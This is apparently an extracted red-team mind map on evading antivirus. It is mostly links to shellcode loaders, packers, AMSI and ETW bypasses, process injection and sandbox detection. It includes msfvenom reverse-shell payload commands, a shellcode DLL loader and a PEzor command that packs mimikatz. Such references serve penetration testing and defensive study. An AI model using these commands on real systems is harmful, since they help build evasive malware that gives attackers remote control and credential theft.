 Bypass AV
Manual loader
C
#include <iostream>
#include <Windows.h>
int main(void) {
HMODULE hMod = LoadLibrary("shellcode.
dll");
if (hMod == nullptr) {
cout << "Failed to load shellcode.dll" << endl;
}
return 0;
}
C++
https://medium.com/securebit/bypassing-av-
through-metasploit-loader-64-bit-
9abe55e3e0c8
https://github.com/ReversingID/Shellcode-
Loader/tree/master/windows
.NET
https://sevrosecurity.com/2019/05/25/bypass-
windows-defender-with-a-simple-shell-loader/
.1 allocating memory
.2 moving shellcode into that memory
.3 executing the shellcode
Crédits
@Jenaye_fr
LeDocteurDesBits
michmich1000
@Zabannn
Automatic loader
C++
https://github.com/TheD1rkMtr/D1rkLrd
https://github.com/xuanxuan0/DripLoader
https://github.com/Hagrid29/PELoader
python
https://github.com/icyguider/Shhhloader
C
https://github.com/cribdragg3r/Alaris
https://github.com/trustedsec/COFFLoader
Nim
https://github.com/aeverj/NimShellCodeLoader
https://github.com/sh3d0ww01f/nim_
shellloader
Go
https://github.com/EddieIvan01/gld
https://github.com/zha0gongz1/DesertFox
Rust
https://github.com/b1tg/rs_shellcode
https://github.com/r4ime/shellcode_loader
https://github.com/cr7pt0pl4gu3/Pestilence
Crystal
https://github.com/js-on/WeaponizeCrystal/
blob/main/shellcode_loader/shellcode_loader.
cr
Generate shellcode
msfvenom
msfvenom -p windows/x64/meterpreter/
reverse_tcp LHOST=<SERVER> LPORT=<
PORT> -f raw
msfvenom -p windows/meterpreter/reverse_
tcp LHOST=127.0.0.1 --encrypt rc4 --encrypt-
key thisisakey -f dll
msfvenom -p windows/meterpreter/bind_tcp -e
x86/shikata_ga_nai '\x00' -i 30 RHOST=10.0.0.
68 LPORT=9050 -f c | tr -d '"' | tr -d '\n' | more
C2 (Cobalt/Havoc what ever)
ASM
https://nytrosecurity.com/2019/06/30/writing-
shellcodes-for-windows-x64/
Hyperion
wine hyperion.exe /root/payloads/shellter/
shellter_putty_reverse_x86.exe
Manual obfuscation
Pro tips : A shellcode sent in 3 open sources
packer will have more chance to be caught than
a manual obfuscation
Static
Packing
https://pentester.blog/?p=39
Polymorph
https://www.exploit-db.com/papers/13874
Signature hiding
https://www.ired.team/offensive-security/
defense-evasion/av-bypass-with-metasploit-
templates
CFG
ROP
https://improsec.com/tech-blog/bypassing-
control-flow-guard-on-windows-10-part-ii
https://joshpitts.medium.com/hooking-control-
flow-guard-cfg-for-fun-and-profit-
31f951485545
https://citeseerx.ist.psu.edu/document?repid=
rep1&type=pdf&doi=
ade1cc22ee994c1b353326ae4cedccd29f33b8d
0
CFG flattening
http://ac.inf.elte.hu/Vol_030_2009/003.pdf
Change logo/icon
https://learn.microsoft.com/en-us/dotnet/
csharp/language-reference/compiler-options/
resources?redirectedfrom=MSDN
Change date of compilation
Bypass AMSI
https://rastamouse.me/memory-patching-amsi-
bypass/
https://www.mdsec.co.uk/2018/06/exploring-
powershell-amsi-and-logging-evasion/
https://www.pentestpartners.com/security-
blog/patchless-amsi-bypass-using-sharpblock/
Description
dynamic
Network
C2 by DNS
P2P (hide ip from C2)
HTTPS
Direct syscalls
https://medium.com/@merasor07/av-edr-
evasion-using-direct-system-calls-user-mode-
vs-kernel-mode-fad2fdfed01a
https://thewover.github.io/Dynamic-Invoke/
Delayed execution
WaitForSingleObjectEx
https://www.purpl3f0xsecur1ty.tech/2021/03/
30/av_evasion.html
Foliage
Ekko
A small sleep obfuscation technique that uses
CreateTimerQueueTimer Win32 API
Deathsleep
https://github.com/janoglezcampos/
DeathSleep
https://evasions.checkpoint.com/techniques/
timing.html#delayed-execution
Disable ETW
https://www.mdsec.co.uk/2020/03/hiding-
your-net-etw/
DInvoke
https://github.com/TheWover/DInvoke
Automatic obfuscation
Static
Packing
Office macro
https://github.com/sevagas/macro_pack
https://github.com/optiv/Ivy
https://github.com/phra/PEzor
https://github.com/klezVirus/inceptor
https://github.com/govolution/avet
https://github.com/Nariod/RustPacker
https://github.com/DavidBuchanan314/
monomorph
https://github.com/upx/upx
AMSI Bypass
https://github.com/CCob/SharpBlock
https://github.com/danielbohannon/Invoke-
Obfuscation
https://github.com/klezVirus/Chameleon
https://github.com/tokyoneon/Chimera
Signature hiding
https://github.com/optiv/ScareCrow
ScareCrow -I /Path/To/ShellCode -d facebook.
com
https://github.com/paranoidninja/CarbonCopy
LOLBIN
RemComSvc
https://gist.github.com/snovvcrash/
123945e8f06c7182769846265637fedb
Entropy
https://github.com/kleiton0x00/Shelltropy
Dynamic
Disable ETW
https://github.com/optiv/ScareCrow
https://gist.github.com/tandasat/
e595c77c52e13aaee60e1e8b65d2ba32
https://github.com/Soledge/BlockEtw
https://github.com/CCob/SharpBlock
Indirect syscall
https://github.com/optiv/Freeze
Freeze -I /PathToShellcode -encrypt -sandbox -
o packed.exe
https://github.com/phra/PEzor
PEzor.sh -sgn -unhook -antidebug -text -
syscalls -sleep=120 mimikatz/x64/mimikatz.
exe -z 2
https://github.com/optiv/ScareCrow
https://github.com/klezVirus/SysWhispers3
https://github.com/jthuraisamy/SysWhispers2
Disable AV
https://github.com/APTortellini/unDefender
Block DLL
https://github.com/CCob/SharpBlock
Detect virtual machines
https://github.com/a0rtega/pafish
Process injection
CRT
with suspended
https://damonmohammadbagher.medium.com/
bypassing-anti-virus-by-creating-remote-thread-
into-target-process-45f145b2ac7a
APC (Asyncronous Procedure Call)
https://subscription.packtpub.com/book/
security/9781789610789/8/ch08lvl1sec50/
executing-the-inject-code-using-apc-queuing
Process hollowing
https://www.ired.team/offensive-security/code-
injection-process-injection/process-hollowing-
and-pe-image-relocations#relocation
https://sevrosecurity.com/2020/04/08/
process-injection-part-1-createremotethread/
Thread execution hijacking
https://attack.mitre.org/techniques/T1055/
003/
PSC (Ptrace System Calls)
Process Doppelganging
https://thehackernews.com/2017/12/malware-
process-doppelganging.html
Dll injection
Reflective dll injection
https://disman.tl/2015/01/30/an-improved-
reflective-dll-injection-technique.html
https://github.com/fancycode/MemoryModule
https://www.ired.team/offensive-security/code-
injection-process-injection/dll-injection
DLL Sideloading & Proxying
https://book.hacktricks.xyz/windows-
hardening/windows-av-bypass#dll-sideloading-
and-proxying
RWX
You put your region in RW, you write your
shellcode, then you reprotect in RX, then you
run the thread. This way your region is never in
rwx
COM Hijack
https://www.mdsec.co.uk/2022/04/process-
injection-via-component-object-model-com-
irundowndocallback/
https://0xpat.github.io/Abusing_COM_Objects/
Remote thread
https://www.cyberbit.com/blog/endpoint-
security/malware-mitigation-when-direct-
system-calls-are-used/
User APC
https://www.cyberbit.com/endpoint-security/
malware-mitigation-when-direct-system-calls-
are-used/
Detect virtual machines (Sandbox)
Software
Count processus number
if >=40 its probably not a VM
User interaction
Send MessageBoxW
Check for internet
Datetime on compilation
Check for Computer name
VM = DESKTOP-[0-9A-Z]{7}
Hardware
CPUID timing
https://github.com/CMEPW/bof-collection/
blob/main/src/checkVM/checkVM2.c
Typical user workstation has a processor with
at least 2 cores, a minimum of 2 GB of RAM
and a 100 GB hard drive
OSX
https://evasions.checkpoint.com/techniques/
macos.html#macos-sandbox-methods
Tools
https://github.com/a0rtega/pafish
From PE to shellcode
https://github.com/S4ntiagoP/donut/tree/
syscalls
https://github.com/hasherezade/pe_to_
shellcode
https://github.com/monoxgas/sRDI
From alive beacon
Havoc
dotnet (object file)
Cobalt
BoF (Beacon object file)
From .net to BoF
https://github.com/CCob/BOF.NET
https://github.com/trustedsec/CS-Situational-
Awareness-BOF
Extensions
5